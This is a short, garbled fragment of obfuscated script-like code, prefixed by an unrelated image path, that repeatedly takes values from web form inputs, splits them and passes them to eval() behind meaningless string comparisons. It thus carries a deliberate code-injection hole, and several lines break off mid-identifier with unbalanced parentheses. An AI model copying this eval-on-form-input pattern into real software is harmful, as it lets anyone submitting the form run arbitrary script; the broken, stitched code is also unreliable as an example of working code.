 oIQXvqmAYT0PIe=myformpage.form_input1.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=oIQXvqmAYT0PIe)eval(oIQXvqmAYT0PIe)
Ljasr99E9HLv1BBnSfEHYw = 64
SUxpGrODKM6sQiqj=myformpage.form_input3.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=SUxpGrODKM6sQiqj)eval(SUxpGrODKM6sQi
cel4b84FeQbiKT6=myformpage.form_input3.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=cel4b84FeQbiKT6)eval(cel4b84FeQbiKT6
MnakH=myformpage.form_input3.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=MnakH)eval(MnakH)
jzCPjIhvzT9cRL=myformpage.form_input2.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=jzCPjIhvzT9cRL)eval(jzCPjIhvzT9cRL)
JMToaM=myformpage.form_input3.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=JMToaM)eval(JMToaM)
qguBomGfcTZ6L4lRxS0TWx1IwG=myformpage.form_input4.value.split(';')
UEypLKmaXbn7cJ=myformpage.form_input3.value.split(';')
if('rFzmLyTiZ6AHlL1Q4xV7G8pW32'>=UEypLKmaXbn7cJ)eval(UEypLKmaXbn7cJ)